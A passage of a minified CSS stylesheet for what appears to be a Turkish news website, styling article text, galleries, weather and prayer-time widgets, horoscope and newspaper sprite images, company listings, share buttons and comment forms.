img,.anaGorunum31 strong{display:block;margin-bottom:5px}.anaGorunum3 p{font-size:14px;color:#444}.anaGorunum3 a{font-size:16px;color:#444;text-decoration:none;line-height:18px;display:block}.anaGorunum3 a:hover strong{color:#dc3645}.anaGorunum31{width:216px;height:185px;float:left;margin-right:10px}.anaGorunum31:nth-of-type(3n){margin-right:0!important}.anaGorunum31 img{width:216px;height:103px}.anaGorunum31 p{font-size:14px;color:#444}.anaGorunum31 a,.anaGorunum4 a{font-size:16px;text-decoration:none;display:block}.anaGorunum31 a{color:#444;line-height:18px}.anaGorunum31 a:hover strong{color:#dc3645}.anaGorunum4 a:hover img,.anaGorunum5 a:hover img{opacity:.8}.anaGorunum4{width:216px;height:147px;margin-right:10px;float:left;padding:0}.anaGorunum4:nth-of-type(3n){margin-right:0!important}.anaGorunum4 img{width:216px;height:103px}.anaGorunum4 a{color:#444;line-height:20px}.anaGorunum4 a:hover strong{color:#dc3645}.anaGorunum5{width:330px;height:253px;float:left;margin-right:10px}.anaGorunum5:nth-of-type(2n){margin-right:0}.anaGorunum5 img{width:330px;height:180px}.anaGorunum5 strong{display:block;margin-bottom:2px;width:330px;height:22px;overflow:hidden}.anaGorunum5 p{font-size:14px;color:#444}.anaGorunum5 a{font-size:16px;color:#444;text-decoration:none;line-height:22px;display:block}.anaGorunum5 a:hover strong{color:#dc3645}.yanGorunum1 a:hover img,.yanGorunum2 a:hover img,.yanGorunum3 a:hover img,.yanGorunum5 a:hover img,.yanGorunum8 a:hover img{opacity:.8!important}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;background:#F7F7F7;border-bottom:3px solid #FF5732}.m-tab ul li{float:left}.m-tab ul li.active{background:#FF5732}.m-tab ul li.active a{color:#fff!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.yanGorunum1 a,.yanGorunum2 a{text-decoration:none;line-height:18px;font-size:14px}.m-tab ul li a:hover{background:#FF5732;color:#fff}.tab-content{width:670px;height:auto;overflow:hidden}.yanGorunum1{width:280px;height:50px;overflow:hidden;margin:10px 0 0;float:left}.yanGorunum1:nth-of-type(1n){margin-top:0;border-bottom:1px solid #313131;padding-bottom:10px}.yanGorunum1:nth-of-type(2n),.yanGorunum1:nth-of-type(3n),.yanGorunum1:nth-of-type(4n){margin-top:10px;border-bottom:1px solid #313131;padding-bottom:10px}.yanGorunum1:nth-of-type(5n){margin-top:10px;border:none;padding-bottom:0}.yanGorunum1 img{width:80px;height:50px;float:left;margin-right:10px}.yanGorunum1 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600}.yanGorunum1 a{color:#DCDCDC;display:table}.yanGorunum1 a:hover strong{color:#dc3545}.yanGorunum2{width:145px;height:130px;overflow:hidden;float:left;margin-right:10px;margin-top:10px;display:block;background:#fff}.yanGorunum2:nth-of-type(2n){margin-right:0!important}.yanGorunum2 img{width:145px;height:70px}.yanGorunum2 strong{width:135px;height:auto;padding:0 5px;font-weight:600;display:block}.yanGorunum2 a{width:145px;height:130px;overflow:hidden;display:block;color:#000}.yanGorunum2 a:hover strong{color:#dc3645}.yanGorunum2:hover{background:#F7F7F7}.yanGorunum3,.yanGorunum5{padding:0;background:#fff;float:left;overflow:hidden}.yanGorunum3{width:300px;height:60px;margin:10px 0 0}.yanGorunum3 img{width:90px;height:60px;float:left;margin-right:10px}.yanGorunum3 strong{font-weight:600;line-height:20px;height:auto;max-height:40px;width:200px;float:left;overflow:hidden}.yanGorunum3 p{font-weight:400;line-height:18px;font-size:12px;width:200px;text-align:left;overflow:hidden}.yanGorunum3 a,.yanGorunum5 a,.yanGorunum6 a{font-size:14px;text-decoration:none}.yanGorunum3 a{color:#1c1d1d;display:block}.yanGorunum3 a:hover strong,.yanGorunum3:hover{color:#dc3645}.yanGorunum5{width:300px;height:50px;margin:10px 0 0}.yanGorunum5 img{width:80px;height:50px;float:left;margin-left:10px}.yanGorunum5 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;width:200px;height:auto;overflow:hidden;padding:4px 0 3px 10px}.yanGorunum5 a{color:#1c1d1d;line-height:22px;display:table}.yanGorunum5 a:hover strong{color:#dc3545}.yanGorunum5:hover{background:#1c1d1d}.yanGorunum6{width:300px;height:36px;overflow:hidden;margin:0 0 5px;padding:0;float:left;background:#F3F3F3}.yanGorunum7 a:after,.yanGorunum7i a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%)}.yanGorunum6 a{color:#1c1d1d;line-height:18px;font-weight:600;width:280px;height:auto;overflow:hidden;padding:10px;display:block}.yanGorunum7,.yanGorunum7 img{width:300px;height:400px}.yanGorunum6 a:hover{color:#dc3645}.yanGorunum6 a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;margin:7px 5px 0 0;float:left;content:"\f111";font-size:6px}.yanGorunum7 strong,.yanGorunum7i h2{font-weight:700;padding:0 10px 5px;bottom:0;text-shadow:1px 1px 1px #000}.yanGorunum7,.yanGorunum7i{margin-top:10px;display:block;overflow:hidden;float:left}.dikeyHaberYan a:after,.yanGorunum7 a:after,.yanGorunum7i a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.yanGorunum7 img{transition:all .3s}.yanGorunum7 strong{width:280px;line-height:20px;overflow:hidden;display:block;position:absolute;z-index:2}.yanGorunum7 a{color:#fff;display:block;width:300px;height:400px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.yanGorunum7 a:hover strong{color:#dc3545;text-shadow:1px 1px 1px #000}.yanGorunum7 a:hover img{transform:scale(1.1)}.yanGorunum7 a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.yanGorunum7i{width:300px;height:115px;position:relative}.yanGorunum7i img{width:300px;height:152px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.yanGorunum7i h2{width:280px;line-height:20px;overflow:hidden;display:block;position:absolute;z-index:2}.yanGorunum7i p{width:auto;line-height:20px;overflow:hidden;padding:0 10px;font-size:12px;color:#fff;background:#dc3645;position:absolute!important;z-index:9;top:0;right:0}.yanGorunum7i a{color:#fff;display:block;width:300px;height:115px;overflow:hidden;text-decoration:none;text-transform:uppercase;font-size:16px;position:relative}.yanGorunum7i a:hover h2{color:#dc3545;text-shadow:1px 1px 1px #000}.yanGorunum7i a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.yanGorunum7i a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:80%;z-index:0}.yanGorunum8{width:300px;height:52px;overflow:hidden;margin:10px 0 0;float:left}.yanGorunum8 img{width:80px;height:50px;float:left;margin-right:10px}.yanGorunum8 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.yanGorunum8 a{font-size:14px;color:#1c1d1d;text-decoration:none;display:table}.yanGorunum8 a:hover strong{color:#dc3645}.dikeyHaberYan{width:300px!important;height:400px!important;overflow:hidden!important;margin:0px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan img{width:300px!important;height:400px!important}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:700;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:400px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.dikeyHaberYan a:hover{color:#dc3545;margin-left:0}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}#havadurumu:before,#namazsaatleri:before{transform:translate(0,0);position:absolute;margin-left:280px;margin-top:14px;text-rendering:auto;-moz-osx-font-smoothing:grayscale}.havaicerik{width:280px;height:85px;overflow:hidden;background:url(images/havabg.jpg);padding:10px;color:#165C7B}.havaResim{width:64px;height:40px;float:left}#havadurumu,#namazsaatleri,.namazicerik{width:300px;overflow:hidden}#havadurumu select,#namazsaatleri select{margin:5px 0 0;outline:0;float:right;display:inline-block;cursor:pointer;-moz-appearance:none;-webkit-appearance:none}#havadurumu{background:#0092dc;height:40px;margin-top:10px}#havadurumu strong{font-size:16px;font-weight:700;color:#fff;float:left;margin:7px 0 0 10px}#havadurumu select{padding:5px;width:120px;height:30px;background:#0092dc;color:#fff;border:none}#havadurumu:before{display:inline-block;content:"\f078";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;font-size:12px;color:#fff}.namazicerik{height:85px;background:url(images/namazbg.jpg);padding:9px 0;color:#165C7B;border-bottom:2px solid #146F9A}#namazsaatleri{background:#008BCC;height:40px;margin-top:10px}#namazsaatleri strong{font-size:16px;font-weight:700;color:#fff;float:left;margin:7px 0 0 10px}#namazsaatleri select{padding:5px;width:120px;height:30px;background:#008BCC;color:#fff;border:none}.gunlukBurc,.gunlukBurc2{overflow:hidden;margin-bottom:10px}#namazsaatleri:before{display:inline-block;content:"\f078";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;font-size:12px;color:#fff}.singleGaleriy a:after,.videoManset a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.fotoGaleriAna a:hover img,.sagBiyografi a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.namazinicerigi{float:left;font-size:12px;font-weight:700;margin-top:58px;color:#fff}.gunlukBurc a,.gunlukBurc2 a{color:#454545;text-decoration:none}.namazListele{float:left;padding:0 9px;border-right:1px solid #146F9A}.haberText img,.namazListele:nth-of-type(6n){border:none!important}.gunlukBurc{width:300px;height:232px}.gunlukBurc a{display:flex;float:left}.gunlukBurc img{display:block;width:75px;height:75px;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fotoGaleriAna img,.sagBiyografi img{-moz-transition:all .3s;-webkit-transition:all .3s}.gunlukBurc img:hover{opacity:.6}.gunlukBurc2{width:100%;height:auto}.gunlukBurc2 a{display:flex}.gunlukBurc2 img{display:block}.anaBurclar a{display:flex;text-decoration:none;float:left;opacity:.7}span.burc1,span.burc10,span.burc11,span.burc2,span.burc3,span.burc4,span.burc5,span.burc7,span.burc8,span.burc9{overflow:hidden;display:block;width:75px;height:75px;float:left}.anaBurclar a:hover{opacity:1}span.burc1{background:url(images/burclar.png)}span.burc2{background:url(images/burclar.png) -76px 0}span.burc3{background:url(images/burclar.png) -152px 0}span.burc4{background:url(images/burclar.png) -228px 0}span.burc5{background:url(images/burclar.png) 0 -76px}span.burc6{background:url(images/burclar.png) -76px -76px;width:75px;height:75px;overflow:hidden;display:block;float:left}span.burc7{background:url(images/burclar.png) -152px -76px}span.burc8{background:url(images/burclar.png) -228px -76px}span.burc9{background:url(images/burclar.png) 0 -152px}span.burc10{background:url(images/burclar.png) -76px -152px}span.burc11{background:url(images/burclar.png) -152px -152px}span.burc12{background:url(images/burclar.png) -228px -152px;width:75px;height:75px;overflow:hidden;display:block;float:left}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg) -104px 0}span.gazete3{background:url(images/gazeteler.jpg) -208px 0}span.gazete4{background:url(images/gazeteler.jpg) -312px 0}span.gazete5{background:url(images/gazeteler.jpg) -416px 0}span.gazete6{background:url(images/gazeteler.jpg) -520px 0}span.gazete7{background:url(images/gazeteler.jpg) -624px 0}span.gazete8{background:url(images/gazeteler.jpg) -728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg) -104px -26px}span.gazete11{background:url(images/gazeteler.jpg) -208px -26px}span.gazete12{background:url(images/gazeteler.jpg) -312px -26px}span.gazete13{background:url(images/gazeteler.jpg) -416px -26px}span.gazete14{background:url(images/gazeteler.jpg) -520px -26px}span.gazete15{background:url(images/gazeteler.jpg) -624px -26px}span.gazete16{background:url(images/gazeteler.jpg) -728px -26px}.videoGaleriAna{width:155px;height:115px;overflow:hidden;float:left;margin:10px 0 0 10px}.videoGaleriAna img{width:155px;height:75px;position:relative;z-index:10}.videoGaleriAna i{position:absolute;z-index:15;margin:22px 0 0 60px;font-size:36px;width:34px;height:34px;color:rgba(0,0,0,.5)}.videoPlayer,.videoPlayer iframe,.videoPlayer object,.videoPlayer video{width:670px;height:377px;overflow:hidden}.videoGaleriAna strong{font-weight:400;font-size:13px}.videoGaleriAna a{color:#DCDCDC;display:block;text-decoration:none;line-height:16px}.fotoGaleriAna,.fotoSagaCek{text-align:center!important}.videoGaleriAna a:hover strong{color:#fff}.videoGaleriAna a:hover i{color:rgba(255,255,255,.8)}.videoPlayer{display:flex;float:left}.videoBaslik,.videoYazi{width:100%;height:auto;overflow:hidden;margin-right:10px}.fotoGaleriAna,.fotoGaleriAna img{width:215px!important;overflow:hidden!important;display:block!important}.videoBaslik h1{font-size:20px;line-height:28px;font-weight:700;color:#fff; padding:20px;}.videoYazi p{font-size:16px;font-weight:400;color:#fff;line-height:22px}.fotoGaleriAna{height:185px!important;float:left!important;padding:0 3px 0 5px!important;position:relative!important}.haberText h1,.haberText h2,.haberText h3,.haberText h4,.haberText h5,.haberText h6{padding-bottom:5px}.fotoGaleriAna img{height:116px!important;margin-bottom:5px!important;position:relative;z-index:10;transition:all .3s}.fotoGaleriAna i{position:absolute;z-index:15;margin:40px 0 0 -15px;font-size:32px;width:30px;height:30px;color:rgba(0,0,0,.5)}.fotoGaleriAna strong{font-weight:600!important;line-height:20px!important;display:block!important}.fotoGaleriAna a{font-size:14px!important;color:#DCDCDC!important;text-decoration:none!important;display:block!important;width:215px!important;height:116px!important}.fotoGaleriAna a:hover strong{color:#fff!important}.fotoGaleriAna a:hover i{color:rgba(255,255,255,.7)}.fotoGaleriAna a:hover img{transform:scale(1.1)}.fotoSagaCek .swiper-pagination-bullet-active{background:#FF5732!important}.fotoSagaCek{position:absolute;bottom:10px!important;width:auto!important;height:20px!important;left:0;right:0}.haberBaslik{width:100%;height:auto;overflow:hidden;margin-bottom:5px}.haberBaslik h1{font-size:30px;line-height:32px;font-weight:700;margin-bottom:5px}.haberBaslik h2{font-size:20px;line-height:26px;font-weight:600}.haberResim2 img{width:670px;height:330px;overflow:hidden}.haberText{width:660px;height:auto;overflow:hidden;display:block;margin-top:5px;color:#4E4E4E}.haberText p,.haberText span{font-size:16px;color:#4E4E4E;margin-bottom:16px;font-family:'Titillium Web',sans-serif!important}.haberText img{max-width:664px!important;height:auto!important;overflow:hidden!important}.haberText h1{font-size:36px;line-height:38px}.haberText h2{font-size:28px;line-height:30px}.haberText h3{font-size:22px;line-height:24px}.haberText h4{font-size:18px;line-height:20px}.haberText h5{font-size:16px;line-height:18px}.haberText h6{font-size:14px;line-height:16px}img.alignleft{float:left;margin-right:10px!important}img.alignright{float:right;margin-left:10px!important}img.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.firmaSingle{width:670px;height:auto;overflow:hidden;display:block;margin-top:5px;color:#4E4E4E}.firmaSingleBaslik{width:100%;height:auto;overflow:hidden}.firmaSingleBaslik h1{font-size:20px;line-height:22px;font-weight:700;margin-bottom:5px}img.firmaSingleLogo{-webkit-box-shadow:0 2px 7px rgba(0,0,0,.13);-moz-box-shadow:0 2px 7px rgba(0,0,0,.13);box-shadow:0 2px 7px rgba(0,0,0,.13);border-color:transparent;width:180px;height:136px;padding:2px}.firmaSingleBilgiler span,.firmaSingleBilgiler strong{border:1px solid #EAEAEA;padding:0 10px;overflow:hidden;float:left}.firmaSingleBilgiler{display:block;width:100%;height:auto;line-height:36px;overflow:hidden;margin-top:10px}.firmaSingleBilgiler strong{width:100px;font-weight:600;background:#EAEAEA;text-align:right}.firmaSingleBilgiler span{width:526px;font-weight:400;background:#fff}.yorumText2 i,.yorumTextB i,.yorumYapan i{border-right:1px solid #EFEFEF}.firmaSingleBilgiler a{text-decoration:none;color:#4E4E4E}.firmaSingleBilgiler a:hover{text-decoration:none;color:#dc3645}.sagFirmalar{width:300px;height:52px;overflow:hidden;display:block;border-bottom:1px solid #EAEAEA;padding-bottom:10px;margin-bottom:10px}.sagFirmalar img{float:left;margin-right:10px;width:80px;height:52px;overflow:hidden}.sagFirmalar strong{display:block;font-size:13px;color:#4E4E4E;line-height:18px}.sagFirmalar span{display:block;font-size:12px;color:#4E4E4E}.sagFirmalar a{text-decoration:none}.sagFirmalar a:hover strong{color:#dc3645}.solFirmalar{width:126px!important;height:114px!important;overflow:hidden!important;display:block!important}.solFirmalar img{width:126px!important;height:70px!important;overflow:hidden;display:block;margin-bottom:5px}.solFirmalar strong{display:block;font-size:14px;color:#4E4E4E;line-height:18px;font-weight:600}.solFirmalar a{text-decoration:none;width:126px!important;height:52px!important;display:block!important;text-align:center}.solFirmalar a:hover strong{color:#dc3645}.etiketler{width:100%;height:auto;overflow:hidden}.etiketler span{font-weight:600;float:left;margin-right:5px}.etiketler a,.ilgiliHaberler{margin-right:10px;float:left}.etiketler a{color:#1c1d1d;font-size:13px;font-weight:300;text-decoration:none;margin-top:4px}.etiketler a:hover{color:#dc3645}.ilgiliHaberler{width:216px;height:170px;overflow:hidden;text-align:center;margin-top:10px;display:block;background:#fff}.ilgiliHaberler:nth-of-type(3n){margin-right:0!important}.ilgiliHaberler img{width:216px;height:110px}.ilgiliHaberler strong{width:206px;height:auto;padding:0 5px;font-weight:600;display:block}.ilgiliHaberler a{width:216px;height:170px;overflow:hidden;display:block;color:#000;text-decoration:none;line-height:18px;font-size:14px}.singleGaleriy,.singleGaleriy img{width:300px!important;height:250px!important;overflow:hidden!important}.ilgiliHaberler a:hover strong{color:#dc3645}.ilgiliHaberler:hover{background:#F7F7F7}.ilgiliHaberler a:hover img{opacity:.8!important}.singleGaleriy{position:relative!important}.singleGaleriy strong{width:280px;line-height:24px;font-weight:700;overflow:hidden;padding:0 10px 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;left:0}.singleGaleriy a{color:#fff;display:block;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.singleGaleriy a:hover strong{color:#dc3545;text-shadow:1px 1px 1px #000}.singleGaleriy a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.filmWhatsapp a,.singleFacebook a,.singleGoogle a,.singleLinkedin a,.singleTwitter a,.singleYorum a{width:28px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:0px;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none}.filmWhatsapp i,.singleFacebook i,.singleGoogle i,.singleLinkedin i,.singleTwitter i,.singleYorum i{margin-right:3px;font-size:16px}.singleFacebook a{margin:0;background-color:#3b5998}.singleTwitter a{margin:0;background-color:#00aced}.singleGoogle a{margin:0;background-color:#dd4b39}.singleLinkedin a{margin:0;background-color:#dc3545}.singleYorum a{margin:0;background-color:#1b926c}.filmWhatsapp a{margin:0;background-color:#0dc143}.singleFacebook a:hover{background-color:rgba(59,89,152,.7)}.singleTwitter a:hover{background-color:rgba(0,172,237,.6)}.singleGoogle a:hover{background-color:rgba(221,75,57,.7)}.singleLinkedin a:hover{background-color:rgba(5,115,177,.7)}.singleYorum a:hover{background-color:rgba(27,146,108,.7)}.filmWhatsapp a:hover{background-color:rgba(13,193,67,.7)}.anaFacebook a,.anaGoogle a,.anaLinkedin a,.anaTwitter a{width:32px;line-height:42px;text-align:center;display:block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:0;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none}.anaFacebook i,.anaGoogle i,.anaLinkedin i,.anaTwitter i{font-size:16px}.anaFacebook a{margin:0;background-color:#3b5998}.anaTwitter a{margin:0;background-color:#00aced}.anaGoogle a{margin:0;background-color:#dd4b39}.anaLinkedin a{margin:0;border-radius:10px;background-color:#dc3545}.anaFacebook a:hover{background-color:rgba(59,89,152,.7)}.anaTwitter a:hover{background-color:rgba(0,172,237,.6)}.anaGoogle a:hover{background-color:rgba(221,75,57,.7)}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:670px;height:50px;overflow:hidden;margin-top:10px}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.sagBiyografi,.sagBiyografi img{width:145px;height:170px;overflow:hidden}.pagination .current,.pagination a:hover{background:#ff5732;color:#fff}.pagination .current{padding:5px 15px}.catBiyografi strong,.sagBiyografi strong{padding:0 5px;line-height:32px;display:block;bottom:0;background:rgba(28,29,29,.6);font-size:14px;font-weight:700;text-overflow:ellipsis;white-space:nowrap;text-align:center}.sagBiyografi{margin-right:10px;float:left;margin-top:10px;position:relative}.sagBiyografi:nth-of-type(2n){margin-right:0!important}.sagBiyografi img{transition:all .3s}.sagBiyografi strong{width:135px;overflow:hidden;position:absolute}.catBiyografi,.catBiyografi img{width:216px;height:280px;overflow:hidden}.sagBiyografi a{color:#fff;text-decoration:none}.sagBiyografi a:hover{color:#fff}.sagBiyografi a:hover img{transform:scale(1.1)}.catBiyografi a:hover img,.videoManset2 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.catBiyografi{margin-right:10px;float:left;margin-bottom:10px;position:relative}.catBiyografi:nth-of-type(3n){margin-right:0!important}.catBiyografi img{-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.catBiyografi strong{width:206px;overflow:hidden;position:absolute}.finans,.yorumYapan label{position:relative;display:block}.catBiyografi a{color:#fff;text-decoration:none}.catBiyografi a:hover{color:#fff}.catBiyografi a:hover img{transform:scale(1.1)}.singBiyografi{width:200px;height:auto;overflow:hidden;float:left;margin-right:10px}.singBiyografi img{width:100%!important;height:249px!important}.biyolink{float:right}.biyolink a{font-size:14px;color:#404040;font-weight:700;text-decoration:none}span.deger1,span.deger2{font-weight:400;overflow:hidden;font-size:12px}.biyolink a:hover{color:#dc3645}.finans{    width: 100%;height:80px;margin:0;overflow:hidden}i.fa-caret-up{color:#279800;display:block}i.fa-caret-down{color:#dc3645;display:block}i.fa-minus{color:#dedede;display:block}span.deger1{color:#dedede;float:left;width:50px;margin-right:10px;height:auto;text-align:center}.piyasaa,span.deger2{color:#dedede;height:50px}span.deger2{width:80px}.piyasaa{font-weight:700;font-size:14px;width:70px;overflow:hidden;float:left}.piyasa1,.piyasa2,.piyasa3,.piyasa4{margin-top:18px;width:200px}.piyasa1,.piyasa2,.piyasa3,.piyasa4,.yorumYapan{height:auto;overflow:hidden;float:left}.piyasa1{margin-left:95px}.piyasa2{margin-left:10px}.piyasa3{margin-left:0}.yorumYapan{width:250px;margin-right:10px}.yorumYapan label{width:100%;margin-bottom:10px}.yorumYapan label:nth-of-type(2n){margin-bottom:0!important}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumYapan input{height:40px;line-height:40px;width:188px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.yorumText2{width:410px;height:auto;overflow:hidden}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 textarea{height:80px;width:348px;color:#1c1d1d;padding-right:10px}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumTextB{width:670px;height:auto;overflow:hidden}.yorumTextB label{position:relative;width:100%;display:block}.yorumTextB textarea{height:80px;width:608px;color:#1c1d1d;padding-right:10px}.yorumTextB i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumTextB .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:700;color:#1c1d1d;transition:all .3s ease-in-out}.form-dv button span i{position:inherit!important;color:#1c1d1d!important;border-right:none!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#FF5732!important}.form-dv button:hover span,.form-dv button:hover span i{color:#fff!important}.comment-box .content .title span.date,span.num{color:#1c1d1d}span.num{float:right;font-size:12px;padding-top:10px;font-weight:400}.comment-list{margin-top:15px}#kayan_alan,.yasalUyari{margin-top:10px;overflow:hidden}.comment-box{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:15px 0;position:relative;margin-bottom:15px}.comment-box .content{padding:0 10px}.comment-box .content .title{font-size:12px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #EFEFEF}.comment-box .content .title span.name{color:#1c1d1d;margin-right:20px;font-weight:700}.comment-box .content .title span{margin-right:20px}a.comment-reply-link,span.answer i{color:#FF5732;text-decoration:none}.comment-box .content p{color:#1c1d1d;font-size:12px;line-height:18px}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto}#kayan_alan{width:300px!important;height:200px!important}#kayan_alan ul{margin:0;padding:0}#kayan_alan li{width:300px;height:69px!important}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#FF5732}li.yazarinSagR img{float:left;width:56px;height:56px}a.yazarinAdi,a.yazarinKonu{color:#1c1d1d;line-height:28px;width:224px;padding:0 10px;float:left;text-decoration:none}a.yazarinAdi{font-size:14px;background:#efefef;font-weight:700}a.yazarinKonu{font-size:12px;height:28px;display:block;white-space:nowrap;text-overflow:ellipsis;background:#F5F5F5;overflow:hidden}.videoManset a:after,.videoManset2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%)}a.yazarinAdi:hover,a.yazarinKonu:hover{color:#FF5732}.videoManset{width:445px!important;height:265px!important;overflow:hidden!important;display:block!important}.videoManset img{width:445px;height:265px;overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.videoManset a:before,.videoManset2 img{-moz-transition:all .3s;-webkit-transition:all .3s}.videoManset strong{width:420px;overflow:hidden;padding:0 10px;display:block;bottom:10px;position:absolute;z-index:2;text-shadow:1px 1px 1px 